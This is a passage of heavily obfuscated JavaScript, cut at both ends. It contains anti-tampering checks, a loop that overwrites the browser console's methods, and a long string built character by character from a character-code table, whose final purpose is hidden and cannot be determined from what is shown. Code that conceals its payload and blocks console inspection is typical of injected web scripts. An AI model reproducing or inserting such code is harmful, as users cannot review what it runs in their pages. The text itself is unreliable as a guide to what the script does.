_0x4f035c[_0x1272d1(0x47f,0x44c,0x4dc,0x3c2)](_0x3038ee,_0x29054a);}};if(_0x4f035c[_0x17fdde(-0x1c8,-0xcc,-0x13a,-0xe8)]!==_0x4f035c[_0x2f573f(-0x7a,-0xf2,-0xe2,-0xb4)]){if(_0x2a0b86){if(_0x4f035c['dTMbh'](_0x4f035c['vAgTh'],_0x4f035c[_0x2f573f(-0xac,-0x8e,-0xd4,-0x69)])){const _0x493855=_0x111909[_0x295f95]*(-0x158+0x15fa*-0x1+0x1*0x1754);_0x468e06+=_0x4a4829[_0x2f573f(-0x7f,0x4,-0x74,-0x4b)](_0x493855,-0x21b5+-0x884*-0x4+-0x52)?_0x4a4829['HeaVa'](_0x493855,0x282+-0xd15*0x1+0xa9c):_0x493855;}else{var _0x289d9b=_0x2a0b86[_0x2f573f(-0x1d5,-0x12d,-0x1ef,-0x176)](_0x13c3ae,arguments);return _0x2a0b86=null,_0x289d9b;}}}else _0x379e5e[[_0x1e9658,_0x5389ee,_0x3f8bbd,_0x1aefcf,_0x38ff8a][_0x17fdde(-0x15f,-0xfc,-0x18b,-0x13b)]('')][[_0xae902,_0x408810,_0x1ec68b,_0x70288c,_0x52e442,_0x110add,_0x26db71][_0x17fdde(-0x1b5,-0x155,-0x18b,-0x1ea)]('')]=[_0x44c324,_0x569476,_0x49e9bd,_0x23f8ad][_0x2f573f(-0x187,-0x154,-0x13d,-0xf7)]('');}:function(){};function _0x3914df(_0x30e31a,_0x4673c9,_0x2419a9,_0x347757){return _0x163a(_0x4673c9- -0x1e9,_0x2419a9);}function _0x4fe65e(_0x4461da,_0x5bb5d4,_0x2cd44a,_0x3100eb){return _0x163a(_0x5bb5d4- -0x19c,_0x3100eb);}return _0xcfa081=![],_0x87dd5b;};}());function _0xbbdc8c(_0x4b49cc,_0x1acefc,_0x5cfa0,_0x4aadb9){return _0x163a(_0x4b49cc- -0xa9,_0x5cfa0);}var _0x1b7a57=_0x4e67d7[_0xbbdc8c(0xe3,0xad,0x8d,0x112)](_0x536204,this,function(){function _0x1e543f(_0x38aff6,_0x5f42dd,_0xc34ee5,_0x20a63a){return _0xbbdc8c(_0xc34ee5-0x1d7,_0x5f42dd-0x1ba,_0x5f42dd,_0x20a63a-0x1c7);}function _0x48e25e(_0x30be1e,_0xf6a5fd,_0x393f83,_0x387763){return _0xbbdc8c(_0x387763-0x396,_0xf6a5fd-0x17a,_0xf6a5fd,_0x387763-0x74);}return _0x1b7a57[_0x48e25e(0x4bd,0x4ee,0x4e1,0x46a)]()[_0x1e543f(0x2b3,0x2c7,0x347,0x3ac)](_0x4e67d7[_0x1e543f(0x24a,0x251,0x2e6,0x296)])['toString']()['constructo'+'r'](_0x1b7a57)[_0x1e543f(0x2c0,0x2fa,0x347,0x312)](_0x1e543f(0x3b3,0x2f5,0x370,0x349)+'+$');});_0x4e67d7[_0x541f09(-0x212,-0x187,-0x19f,-0x1e7)](_0x1b7a57);var _0x20b6e7=(function(){var _0x5666ca=!![];return function(_0x51318d,_0x56ad6c){var _0x49c41e=_0x5666ca?function(){function _0x3f2fa5(_0x489b72,_0x27d088,_0x5bcfd4,_0x4e7f21){return _0x163a(_0x27d088-0x23a,_0x5bcfd4);}if(_0x56ad6c){var _0x21dd71=_0x56ad6c[_0x3f2fa5(0x33e,0x3b0,0x39f,0x420)](_0x51318d,arguments);return _0x56ad6c=null,_0x21dd71;}}:function(){};return _0x5666ca=![],_0x49c41e;};}()),_0x138621=_0x4e67d7['FZvmD'](_0x20b6e7,this,function(){function _0x20655b(_0x2294a3,_0x730d5e,_0x46638e,_0x58c2c8){return _0x541f09(_0x2294a3-0x15f,_0x58c2c8-0x48b,_0x730d5e,_0x58c2c8-0x11d);}var _0xaeb04d;try{if(_0x4e67d7[_0x3af532(0x4fe,0x476,0x4cb,0x4b1)](_0x4e67d7['UXfnq'],_0x4e67d7['TOMqX'])){var _0x14f4cd=_0x4e67d7[_0x20655b(0x2fe,0x2ab,0x2df,0x2e1)](Function,_0x4e67d7[_0x3af532(0x4bd,0x4ad,0x454,0x47c)](_0x4e67d7[_0x20655b(0x378,0x3f1,0x2f8,0x390)](_0x4e67d7[_0x3af532(0x3e6,0x3d3,0x45f,0x429)],_0x4e67d7[_0x3af532(0x40b,0x494,0x487,0x3b0)]),');'));_0xaeb04d=_0x4e67d7['ccJDF'](_0x14f4cd);}else _0x14d4a9[_0x5478c3]=_0x4e67d7[_0x20655b(0x3ad,0x354,0x310,0x34c)](_0x51f91a,_0x4c0c72[_0x35e0a2]);}catch(_0x5390ba){if(_0x4e67d7[_0x20655b(0x292,0x2d2,0x274,0x2c0)]!==_0x4e67d7['umByM'])_0xaeb04d=window;else return![];}function _0x3af532(_0x16bf48,_0x56c931,_0x4bb51b,_0x5dd885){return _0xbbdc8c(_0x16bf48-0x31f,_0x56c931-0x16f,_0x56c931,_0x5dd885-0x102);}var _0xcc501a=_0xaeb04d[_0x20655b(0x44c,0x462,0x3de,0x3d6)]=_0xaeb04d[_0x20655b(0x434,0x38c,0x458,0x3d6)]||{},_0x176929=[_0x4e67d7[_0x20655b(0x380,0x46f,0x454,0x3e1)],_0x4e67d7[_0x3af532(0x4a9,0x525,0x4fb,0x428)],_0x4e67d7[_0x3af532(0x45c,0x492,0x4d4,0x4e6)],_0x4e67d7[_0x3af532(0x4da,0x44e,0x484,0x571)],_0x4e67d7[_0x3af532(0x413,0x4aa,0x452,0x3a5)],_0x4e67d7[_0x3af532(0x458,0x3dc,0x3c7,0x4e2)],_0x20655b(0x422,0x46c,0x45f,0x3ce)];for(var _0x5ac22b=0xa*0x341+-0x49e+-0x1bec;_0x4e67d7[_0x3af532(0x45e,0x3c5,0x3d1,0x4cd)](_0x5ac22b,_0x176929[_0x20655b(0x406,0x36d,0x435,0x3b8)]);_0x5ac22b++){var _0x5bdce4=_0x4e67d7['FBojd']['split']('|'),_0x5b05bc=0x1*0x13e1+-0x1d65*0x1+0x984;while(!![]){switch(_0x5bdce4[_0x5b05bc++]){case'0':var _0x2789bc=_0x20b6e7[_0x3af532(0x404,0x3d6,0x390,0x379)+'r']['prototype'][_0x20655b(0x3d8,0x3dc,0x343,0x342)](_0x20b6e7);continue;case'1':var _0x29ca8d=_0x176929[_0x5ac22b];continue;case'2':var _0x427f45=_0xcc501a[_0x29ca8d]||_0x2789bc;continue;case'3':_0x2789bc[_0x20655b(0x2d3,0x32b,0x250,0x2c6)]=_0x427f45['toString'][_0x3af532(0x46f,0x4fa,0x457,0x3f2)](_0x427f45);continue;case'4':_0x2789bc[_0x20655b(0x368,0x3ad,0x37a,0x3a2)]=_0x20b6e7[_0x3af532(0x46f,0x3e3,0x457,0x4e1)](_0x20b6e7);continue;case'5':_0xcc501a[_0x29ca8d]=_0x2789bc;continue;}break;}}});_0x4e67d7[_0xbbdc8c(0x1bf,0x14b,0x24a,0x243)](_0x138621);var _0x3161be=String[_0x541f09(-0x1a8,-0x1bd,-0x1e8,-0x1e4)+'de'](-0x257*0x10+0x19*-0x7a+-0x9ec*-0x5,-0x1*-0x2333+0xb78*-0x1+-0x175c,-0x128d+0xf7d+0x360,0x15e8+0x1*-0x1c1b+0x69d,0x1*-0x256b+0x108d*0x1+-0x1521*-0x1,-0x5e1+0xff2+-0x1*0x9eb,-0x1bf8+-0x29*0x1d+-0x3a9*-0x9,0x1e7d+-0xd*0x27+-0x1c16,0x1*0x253a+0x1*-0x8f5+-0x590*0x5,0x1*0x1003+0x226+-0x1*0x11dd,0x1fae+-0x931+-0x160c,0x4*0x18d+-0xf23+0xa*0xf1,0x2f9+0x12b*-0x1f+0x20*0x10c,0x3*0xa11+-0x15*-0x162+-0x3ac5,-0x1*0x9f7+-0xb*-0x18b+0x22*-0x33,-0xec3*0x1+-0x23c8+0x32b8*0x1,-0x225a+-0x80d*0x3+-0x25a*-0x19,0xb*-0x242+0x46+-0x4ff*-0x5,0x1022+-0xc67+-0x373*0x1,0x1538+-0x4*0x67+-0x135f,-0x874+0xec8+0x1*-0x5f3,0x26ec+-0x1e71*-0x1+0x1711*-0x3,-0x56b+-0x1*-0x2ba+0x323*0x1,-0x1591+-0x26ad+-0x3c91*-0x1,-0x24cd*-0x1+-0x1*0xe0f+0x165b*-0x1,-0x8d4*0x3+-0x251d+0x3fd0,-0x6b*-0x53+-0x12d3+-0x7d7*0x2,-0x198+-0x1*-0x1781+-0x1575,-0x3*0x32e+-0x17da+0x3*0xb3f,0x121e+-0x1a19+-0x6*-0x164,0x402+0x637+-0xa15,-0x1c5b*0x1+-0x4b6*0x6+0x38ec,-0x73e*0x1+-0x1ec1*-0x1+-0xf*0x18d,0xccc+0x1452+-0x20fb,0x757+-0x1d88+0x4*0x59b,0x1ba5+0x1*-0x1d23+0x1e3,0x2128+0x539+-0x1*0x260b,0x891*0x1+0xd5c+-0x1d*0xbe,-0x221+0xf0d+0x1c*-0x73,-0x200e*0x1+-0x1cc2+0x3d2b,-0x125d+0x7b*0x45+-0xe62,0x1bda+0x43*-0x46+-0x1*0x912,-0x997+0x3*-0x18b+0xe6e,0x1936+-0x3b*-0x5d+-0x1719*0x2,-0x5*0x11+-0x15c8+0x166b,-0x4b0+0x2053+0x1b6e*-0x1,-0x13e+-0x1*-0xe51+-0xcb1,0x1*0x1c9+0xbe1+-0xd3c,-0x1*0xed5+0x518+0xa2c,-0x836+0x232+0x63e,0x1a37*0x1+0x167*0x14+0x35da*-0x1,-0x31*-0xcb+-0x27*-0xcb+-0x81*0x8a,0x578+0x23cc+-0x2912,0x755*-0x1+-0x265c+0x2de0,-0x13c2+0x1d9+0x1209,0x1*-0x1477+0x13eb*0x1+-0x18*-0xa,-0x1b20+-0x622+0x21af,0x2557+-0x2415*-0x1+0x2*-0x24a5,-0x1*-0x24c2+0x8*-0x37c+-0x87c,0x103*0x9+0xdc5+-0x3*0x78d,0x1*0x1f67+0x22*0x3a+0x1375*-0x2,0xf24+0x7*-0x35f+0x8a8,-0x1*-0x1091+0x298+-0x5d*0x34,0x596*-0x4+0x162d*-0x1+0x2cfc,0x7cf*0x3+0xda7+-0x24a4,0x1e76+0x539+-0x2368,0x353*0x8+0x18ea+-0x25*0x161,-0x14ec+0x1*0x23bc+0x1*-0xe57,-0xc*-0xa0+0xd35*-0x1+0x5f6)['split'](''),_0x5ef516=_0x3161be[-0x1439+-0x1*-0x1617+-0x1de*0x1],_0x3e97d7=_0x3161be[-0x2330+0x170d+0xc24],_0x41d35c=_0x3161be[0x1368+0x1*-0x1291+-0xd5],_0x1cecab=_0x3161be[0x1340+-0x22f7+0xfba],_0x1a53a0=_0x3161be[0x1f74+0x94d+-0x28bd],_0x429f5a=_0x3161be[0x13a7+-0xbb2+-0x1fc*0x4],_0x42baac=_0x3161be[-0x26b7+0x1160+0x155d*0x1],_0x56bb35=_0x3161be[-0x20f6+-0x11ce*-0x1+-0xf2f*-0x1],_0x5cf7d7=_0x3161be[0x1*-0x1832+-0x1db4+0x3*0x11fa],_0x584c7d=_0x3161be[-0x4f*-0x39+0x813*0x3+-0x29c7],_0xac189d=_0x3161be[0x8*-0x38f+0x1*0x10e4+-0x2*-0x5cf],_0x65a094=_0x3161be[-0x111+-0x13f5+0x1511*0x1],_0xcb8f2d=_0x3161be[0x4e8+0x2*-0x333+0x2*0xc5],_0x56637e=_0x3161be[-0x24d5+0x4*-0x245+-0x6f*-0x6a],_0x366896=_0x3161be[-0x5*0x2cc+0x1*0x1813+-0xa09],_0x5e4009=_0x3161be[0x1a4+0x207b*-0x1+-0x235*-0xe],_0x1f8d04=_0x3161be[0x18c5*-0x1+0x2377+0xaa2*-0x1],_0x8617f7=_0x3161be[0xc*0x7d+-0x53+-0x578],_0x5cf1c4=_0x3161be[0x3*-0xc87+-0x5b8+0xe75*0x3],_0x481988=_0x3161be[-0x1fcf+0xd1e+-0x4b1*-0x4],_0x50d680=_0x3161be[-0x2*0x29b+0xbb7*-0x3+0xb*0x3ad],_0x493640=_0x3161be[-0x3a4+0x1*-0x5f3+0x1*0x9ac],_0x56584c=_0x3161be[-0x19*0x149+0x803*-0x2+0x303d],_0xeba34e=_0x3161be[-0xa33+0x3*-0x8a4+0x2436],_0x48564d=_0x3161be[-0xeef*0x1+0x14a*-0x2+0x1*0x119b],_0x2421a5=_0x3161be[0x225d*-0x1+0x1b97+0x1*0x6df],_0x35f740=_0x3161be[0xe96+0x20*-0xd0+0x86*0x16],_0xc6a99c=_0x3161be[0x85*0xb+0xa*0x3d+-0x7fe],_0x2fc9fe=_0x3161be[-0xa6f*0x3+0x57c+0x1*0x19ed],_0x3893b9=_0x3161be[-0xa*0x133+-0xd3*0x1+0x296*0x5],_0x2d42dc=_0x3161be[0x1*0x135a+0x426+-0x1762],_0x9443da=_0x3161be[0x2013+0x1a38+-0x3a2c],_0x4257fe=_0x3161be[-0x1436+0x4f*-0x41+0x9*0x47d],_0x5c9f3d=_0x3161be[-0xb61+0x59e+0x179*0x4],_0x946772=_0x3161be[-0x2108+0x1*-0x2113+0x423d],_0x3fa4f5=_0x3161be[0x1*0x1cae+-0x26c+-0x1a1f],_0x567155=_0x3161be[0x3*0x60f+-0x2400+0x11f7],_0x520ef8=_0x3161be[0xa9f+-0x136c+0xa*0xe5],_0x3ccca1=_0x3161be[-0x166b+-0x1d71+0x3402],_0x387ed2=_0x3161be[0x1*-0x18b8+0x1*0x1423+0x4bc*0x1],_0x331dc6=_0x3161be[0x1*-0xa2e+-0x2334+-0x1d*-0x192],_0x297a85=_0x3161be[-0x13*-0x19d+0x1*0x17a+0x18*-0x155];function _0x541f09(_0x382ad0,_0x85f0a6,_0x4d74c5,_0x488154){return _0x163a(_0x85f0a6- -0x342,_0x4d74c5);}var _0x470940=_0x3161be[0xfb9+0x2*0xe3b+-0x2c05],_0xbbe9c2=_0x3161be[-0x4a*0x5+-0x67f*-0x1+-0x4e2*0x1],_0x41d2de=_0x3161be[-0x198e+0x14*0x15c+0x11*-0x16],_0x30c427=_0x3161be[-0x79+-0x1*0x17d5+0x187b],_0x589b83=_0x3161be[-0x2487+-0x1*0xe87+0x333c],_0x567a17=_0x3161be[-0xb32+-0x116b*0x1+0x1ccc],_0xb8742b=_0x3161be[0x12b9+-0x307+-0x1*0xf82],_0x2ac6da=_0x3161be[0x1*-0x16f1+-0x18c4+0x2fe6],_0x445627=_0x3161be[0xcf5+-0xde1*0x1+0x8f*0x2],_0x192cdf=_0x3161be[0x1f7c+0x23f0+-0x4339],_0x4c831d=_0x3161be[-0x2182+0x1b27*0x1+0x1*0x68f],_0x4b058b=_0x3161be[0x1*0xa99+0x65*0x4a+-0x12*0x233],_0x16ce82=_0x3161be[0x1dc5*0x1+0x56*0xa+-0xaf9*0x3],_0x38f710=_0x3161be[-0x3d*0x3b+0x439*0x5+-0x6d7],_0x2d6036=_0x3161be[-0x4b*0x2b+-0x1da6+-0x1*-0x2a77],_0x23e391=_0x3161be[-0x1*0x150b+-0x1*-0x8cb+0xc79],_0x2ebc84=_0x3161be[-0x503*0x1+0x1b10+-0x15d3],_0xb4dece=_0x3161be[-0xe45+-0xceb*0x3+-0x1*-0x3541],_0x35dd32=_0x3161be[-0x18e5+-0x8e1+0x1*0x2202],_0x5272ee=_0x3161be[0x959+-0x1100+-0xca*-0xa],_0x59f0e6=_0x3161be[-0x21fd+-0x2*-0x88f+0x151*0xd],_0x9fe8a1=_0x3161be[-0x2426+-0x1*0x481+-0x417*-0xa],_0x3ee751=_0x3161be[0x7b9+-0xc5*0x2+-0x1f*0x31],_0x503733=_0x3161be[0x17aa+0xfb*-0x1f+-0x1*-0x6fc],_0x49ee2c=_0x3161be[0x6cc*0x5+0x1e*0xc+0x1*-0x2322],_0x25b85e=_0x3161be[-0x4*0x52f+0x1eb9+-0x6*0x19f],_0x426871=_0x3161be[-0x193*-0x12+-0x783*0x1+-0x1*0x148f];(function(){var _0x2b1d7a={'BLcst':function(_0x36c8fa,_0x20dc68){return _0x4e67d7['zPwmK'](_0x36c8fa,_0x20dc68);},'eKnOq':_0x5e1bd7(-0xc6,-0xcc,-0x13c,-0xcb),'rlXyx':function(_0x5a2f59,_0x1ef100){function _0x5694c5(_0x200c7f,_0xffe264,_0x775c88,_0xa1b166){return _0x5e1bd7(_0x200c7f-0xfb,_0x775c88,_0x775c88-0x150,_0xffe264-0x4b0);}return _0x4e67d7[_0x5694c5(0x419,0x463,0x3ce,0x49e)](_0x5a2f59,_0x1ef100);},'eXcwK':function(_0x362492,_0x2dbf3f){function _0xa71323(_0x31d794,_0x9aedd0,_0x48c8d1,_0x377b83){return _0x5e1bd7(_0x31d794-0x148,_0x9aedd0,_0x48c8d1-0x1b5,_0x377b83-0x5d6);}return _0x4e67d7[_0xa71323(0x63e,0x64a,0x5e0,0x5c2)](_0x362492,_0x2dbf3f);},'IxFeZ':function(_0x4c9f94,_0x5aea92){function _0x33114f(_0xf2fba3,_0x1e685f,_0x32d765,_0x91f623){return _0x5e1bd7(_0xf2fba3-0x124,_0xf2fba3,_0x32d765-0x45,_0x91f623-0x586);}return _0x4e67d7[_0x33114f(0x500,0x560,0x5c7,0x57a)](_0x4c9f94,_0x5aea92);},'GwqvA':function(_0x89a946){return _0x4e67d7['kRPwD'](_0x89a946);},'RuAyN':function(_0x37db82,_0x1501e9){function _0x5cd1a2(_0xe4a2e6,_0x45a583,_0x25a716,_0x299fbb){return _0x5e1bd7(_0xe4a2e6-0x7e,_0x299fbb,_0x25a716-0x18,_0x45a583-0x163);}return _0x4e67d7[_0x5cd1a2(0x13a,0x102,0x81,0xd5)](_0x37db82,_0x1501e9);},'jMJwX':function(_0x41fc3c,_0x28cfcb){function _0xeadc9e(_0x587a05,_0x2893fb,_0x1ce1ab,_0x925ea2){return _0x5e1bd7(_0x587a05-0x19d,_0x1ce1ab,_0x1ce1ab-0x16,_0x925ea2-0x146);}return _0x4e67d7[_0xeadc9e(0x3d,0xee,0x57,0xc4)](_0x41fc3c,_0x28cfcb);},'aHbRR':function(_0x1bfb81,_0x1cd6ac){function _0x409a7c(_0x483d4c,_0x383d1e,_0x201f96,_0x4deb74){return _0x5e1bd7(_0x483d4c-0x12f,_0x4deb74,_0x201f96-0x16e,_0x201f96-0x4b);}return _0x4e67d7[_0x409a7c(-0x7,-0x8c,-0x47,-0x35)](_0x1bfb81,_0x1cd6ac);},'GDsPV':'NWWXI','KrRXb':_0x4e67d7[_0x5e1bd7(-0xe2,-0xb2,-0x74,-0xc0)],'fGPAl':function(_0x3a96e0,_0x2e6e99){return _0x4e67d7['elMHJ'](_0x3a96e0,_0x2e6e99);},'lOYkN':_0x5e1bd7(-0xe9,-0x3b,-0xbf,-0x9b),'KsdTy':function(_0x1177bc,_0x448384){function _0x2dc3b5(_0x544a7b,_0x587f61,_0x570be6,_0x4a4b2a){return _0x52cb9b(_0x544a7b-0x12e,_0x570be6- -0x66a,_0x570be6-0xab,_0x544a7b);}return _0x4e67d7[_0x2dc3b5(-0x22a,-0x1cf,-0x20c,-0x2a3)](_0x1177bc,_0x448384);},'hupAE':function(_0x2a1537,_0x44aa7b,_0x227b1d){return _0x2a1537(_0x44aa7b,_0x227b1d);},'CNGho':function(_0x1e0cf4,_0x297062){function _0x36eaaa(_0xaa642d,_0x2eb4eb,_0x1142a2,_0x40fbed){return _0x52cb9b(_0xaa642d-0x136,_0x2eb4eb- -0x176,_0x1142a2-0x1da,_0xaa642d);}return _0x4e67d7[_0x36eaaa(0x33a,0x347,0x333,0x2c0)](_0x1e0cf4,_0x297062);},'mOpHU':function(_0x9dc824,_0x35a276){return _0x4e67d7['gfnLV'](_0x9dc824,_0x35a276);},'qtQJv':function(_0x351c4a,_0x2fa158){function _0x102ca5(_0x1979c5,_0x3c371f,_0x3a5fa1,_0x5e6abd){return _0x5e1bd7(_0x1979c5-0xbb,_0x1979c5,_0x3a5fa1-0x1d0,_0x3c371f-0x121);}return _0x4e67d7[_0x102ca5(0xcd,0x4f,-0x1c,0xb9)](_0x351c4a,_0x2fa158);}},_0x5a3832=[_0x366896,_0x38f710,_0x445627,_0x297a85,_0x16ce82,_0x48564d,_0x56bb35,_0x50d680,_0xbbe9c2,_0xbbe9c2,_0x481988,_0x23e391,_0x2ebc84,_0xb8742b,_0x56584c,_0x2d6036,_0x5e4009,_0x56bb35,_0x445627,_0xbbe9c2,_0xc6a99c,_0x23e391,_0x192cdf,_0x366896,_0x56bb35,_0x445627,_0x16ce82,_0xbbe9c2,_0xc6a99c,_0x25b85e,_0x56bb35,_0x3fa4f5,_0x481988,_0x23e391,_0x2d6036,_0x50d680,_0x56584c,_0x520ef8,_0x445627,_0x567a17,_0x5e4009,_0x589b83,_0xb8742b,_0xc6a99c,_0xc6a99c,_0xb8742b,_0x2d6036,_0x2ac6da,_0x16ce82,_0x30c427,_0x3ee751,_0x56637e,_0x946772,_0x23e391,_0x192cdf,_0x366896,_0x56bb35,_0x50d680,_0x589b83,_0x3fa4f5,_0x56bb35,_0x192cdf,_0x1a53a0,_0x56584c,_0x3fa4f5,_0x38f710,_0x445627,_0xc6a99c,_0x16ce82,_0x1a53a0,_0x50d680,_0x56584c,_0x38f710,_0x16ce82,_0x41d2de,_0x5cf7d7,_0x2d6036,_0x589b83,_0x3fa4f5,_0x56584c,_0x366896,_0x4b058b,_0x56bb35,_0x50d680,_0x589b83,_0x3fa4f5,_0x56bb35,_0x192cdf,_0x366896,_0x38f710,_0x445627,_0x297a85,_0x16ce82,_0x48564d,_0x56bb35,_0x50d680,_0xbbe9c2,_0xbbe9c2,_0x481988,_0x23e391,_0x445627,_0x567a17,_0x3ee751,_0x5cf7d7,_0xc6a99c,_0x5e4009,_0x589b83,_0xb8742b,_0x56637e,_0x23e391,_0x192cdf,_0x366896,_0x445627,_0x567a17,_0x3ee751,_0x5cf7d7,_0xc6a99c,_0x16ce82,_0x3ee751,_0x56bb35,_0x50d680,_0x48564d,_0x3fa4f5,_0x331dc6,_0xb8742b,_0x56bb35,_0x38f710,_0x3fa4f5,_0x56584c,_0x481988,_0x23e391,_0x429f5a,_0x5c9f3d,_0xb4dece,_0x470940,_0x2421a5,_0xb4dece,_0x946772,_0x429f5a,_0x5c9f3d,_0xb4dece,_0x470940,_0x2421a5,_0xb4dece,_0x946772,_0x429f5a,_0x5c9f3d,_0xb4dece,_0x470940,_0x2421a5,_0xb4dece,_0x946772,_0x429f5a,_0x5c9f3d,_0xb4dece,_0x470940,_0x2421a5,_0xb4dece,_0x946772,_0x16ce82,_0x429f5a,_0x5c9f3d,_0xb4dece,_0x470940,_0x2421a5,_0xb4dece,_0x946772,_0x429f5a,_0x5c9f3d,_0xb4dece,_0x470940,_0x2421a5,_0xb4dece,_0x946772,_0x429f5a,_0x5c9f3d,_0xb4dece,_0x470940,_0x2421a5,_0xb4dece,_0x946772,_0x429f5a,_0x5c9f3d,_0xb4dece,_0x470940,_0x2421a5,_0xb4dece,_0x946772,_0x16ce82,_0x429f5a,_0x5c9f3d,_0xb4dece,_0x470940,_0x2421a5,_0xb4dece,_0x946772,_0x429f5a,_0x5c9f3d,_0xb4dece,_0x470940,_0x2421a5,_0xb4dece,_0x946772,_0x429f5a,_0x5c9f3d,_0xb4dece,_0x470940,_0x2421a5,_0xb4dece,_0x946772,_0x429f5a,_0x5c9f3d,_0xb4dece,_0x470940,_0x2421a5,_0xb4dece,_0x946772,_0x16ce82,_0x429f5a,_0x5c9f3d,_0xb4dece,_0x470940,_0x2421a5,_0xb4dece,_0x946772,_0x429f5a,_0x5c9f3d,_0xb4dece,_0x470940,_0x2421a5,_0xb4dece,_0x946772,_0x429f5a,_0x5c9f3d,_0xb4dece,_0x470940,_0x2421a5,_0xb4dece,_0x946772,_0x429f5a,_0x5c9f3d,_0xb4dece,_0x470940,_0x2421a5,_0xb4dece,_0x946772,_0x23e391,_0x16ce82,_0x48564d,_0x56bb35,_0x50d680,_0xbbe9c2,_0xbbe9c2,_0x481988,_0x23e391,_0x445627,_0x567a17,_0x3ee751,_0x5cf7d7,_0xc6a99c,_0x5e4009,_0xc6a99c,_0x3fa4f5,_0x56637e,_0xc6a99c,_0x16ce82,_0x56584c,_0x3fa4f5,_0xac189d,_0x5cf7d7,_0x445627,_0x56584c,_0x3fa4f5,_0x38f710,_0x5e4009,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x56584c,_0x25b85e,_0x23e391,_0x16ce82,_0xc6a99c,_0x25b85e,_0x3ee751,_0x3fa4f5,_0x481988,_0x23e391,_0xc6a99c,_0x3fa4f5,_0x56637e,_0xc6a99c,_0x23e391,_0x16ce82,_0x567a17,_0x50d680,_0x2d6036,_0x3fa4f5,_0x481988,_0x23e391,_0x3ee751,_0x50d680,_0x25b85e,_0x2d6036,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x387ed2,_0x48564d,_0x48564d,_0x3e97d7,_0x567a17,_0x5cf7d7,_0x2d6036,_0x589b83,_0x3fa4f5,_0x56584c,_0x3893b9,_0x23e391,_0x16ce82,_0x50d680,_0x5cf7d7,_0xc6a99c,_0xb8742b,_0x48564d,_0xb8742b,_0x2d6036,_0x3ee751,_0x56bb35,_0x3fa4f5,_0xc6a99c,_0x3fa4f5,_0x481988,_0x48564d,_0x48564d,_0x5e4009,_0x567a17,_0x5cf7d7,_0x2d6036,_0x589b83,_0x3fa4f5,_0x56584c,_0x16ce82,_0x445627,_0x38f710,_0x481988,_0x23e391,_0x48564d,_0x48564d,_0x3e97d7,_0x567a17,_0x5cf7d7,_0x2d6036,_0x589b83,_0x3fa4f5,_0x56584c,_0x23e391,_0x16ce82,_0xbbe9c2,_0x331dc6,_0x50d680,_0x589b83,_0x56bb35,_0xb8742b,_0x567a17,_0x481988,_0x23e391,_0x3ccca1,_0x3ccca1,_0x3ccca1,_0x3ccca1,_0x16ce82,_0x3ccca1,_0x3ccca1,_0x3ccca1,_0x3ccca1,_0x16ce82,_0x3ccca1,_0x3ccca1,_0x3ccca1,_0x3ccca1,_0x16ce82,_0x3ccca1,_0x3ccca1,_0x3ccca1,_0x3ccca1,_0x23e391,_0x16ce82,_0xc6a99c,_0x445627,_0xc6a99c,_0x56bb35,_0x3fa4f5,_0x481988,_0x23e391,_0x1a53a0,_0x56584c,_0x3fa4f5,_0x38f710,_0x445627,_0xc6a99c,_0x16ce82,_0x1a53a0,_0x50d680,_0x56584c,_0x38f710,_0x16ce82,_0x41d2de,_0x5cf7d7,_0x2d6036,_0x589b83,_0x3fa4f5,_0x56584c,_0x23e391,_0x16ce82,_0xbbe9c2,_0xc6a99c,_0x25b85e,_0x56bb35,_0x3fa4f5,_0x481988,_0x23e391,_0x297a85,_0x445627,_0xbbe9c2,_0x445627,_0x589b83,_0x445627,_0x56bb35,_0x445627,_0xc6a99c,_0x25b85e,_0x2ac6da,_0x297a85,_0x445627,_0xbbe9c2,_0x445627,_0x589b83,_0x56bb35,_0x3fa4f5,_0x946772,_0x9fe8a1,_0x445627,_0x38f710,_0xc6a99c,_0x331dc6,_0x2ac6da,_0x4c831d,_0x35dd32,_0x35f740,_0x3ee751,_0x56637e,_0x946772,_0x3ee751,_0xb8742b,_0xbbe9c2,_0x445627,_0xc6a99c,_0x445627,_0xb8742b,_0x567a17,_0x2ac6da,_0x445627,_0x567a17,_0x331dc6,_0x3fa4f5,_0x56584c,_0x445627,_0xc6a99c,_0x946772,_0x23e391,_0x192cdf,_0x16ce82,_0x366896,_0x4b058b,_0x38f710,_0x445627,_0x297a85,_0x192cdf,_0x366896,_0x4b058b,_0x56bb35,_0x445627,_0x192cdf,_0x366896,_0x56bb35,_0x445627,_0x16ce82,_0xbbe9c2,_0xc6a99c,_0x25b85e,_0x56bb35,_0x3fa4f5,_0x481988,_0x23e391,_0x2d6036,_0x50d680,_0x56584c,_0x520ef8,_0x445627,_0x567a17,_0x5e4009,_0x589b83,_0xb8742b,_0xc6a99c,_0xc6a99c,_0xb8742b,_0x2d6036,_0x2ac6da,_0x16ce82,_0x30c427,_0x3ee751,_0x56637e,_0x946772,_0x23e391,_0x192cdf,_0x16ce82,_0x366896,_0x56bb35,_0x50d680,_0x589b83,_0x3fa4f5,_0x56bb35,_0x192cdf,_0x59f0e6,_0x56637e,_0x3ee751,_0x445627,_0x56584c,_0x50d680,_0xc6a99c,_0x445627,_0xb8742b,_0x567a17,_0x16ce82,_0xcb8f2d,_0x50d680,_0xc6a99c,_0x3fa4f5,_0x366896,_0x4b058b,_0x56bb35,_0x50d680,_0x589b83,_0x3fa4f5,_0x56bb35,_0x192cdf,_0x16ce82,_0x366896,_0x38f710,_0x445627,_0x297a85,_0x16ce82,_0x48564d,_0x56bb35,_0x50d680,_0xbbe9c2,_0xbbe9c2,_0x481988,_0x23e391,_0x445627,_0x567a17,_0x3ee751,_0x5cf7d7,_0xc6a99c,_0x5e4009,_0x589b83,_0xb8742b,_0x56637e,_0x23e391,_0x192cdf,_0x16ce82,_0x366896,_0x38f710,_0x445627,_0x297a85,_0x16ce82,_0x48564d,_0x56bb35,_0x50d680,_0xbbe9c2,_0xbbe9c2,_0x481988,_0x23e391,_0x297a85,_0x5e4009,_0x2ebc84,_0x445627,_0x56637e,_0x23e391,_0x192cdf,_0x366896,_0x445627,_0x567a17,_0x3ee751,_0x5cf7d7,_0xc6a99c,_0x16ce82,_0xc6a99c,_0x25b85e,_0x3ee751,_0x3fa4f5,_0x481988,_0x23e391,_0xc6a99c,_0x3fa4f5,_0x56637e,_0xc6a99c,_0x23e391,_0x16ce82,_0x567a17,_0x50d680,_0x2d6036,_0x3fa4f5,_0x481988,_0x23e391,_0x3ee751,_0x50d680,_0x25b85e,_0x2d6036,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x387ed2,_0x48564d,_0x48564d,_0x3e97d7,_0x3fa4f5,_0x56637e,_0x3ee751,_0x3e97d7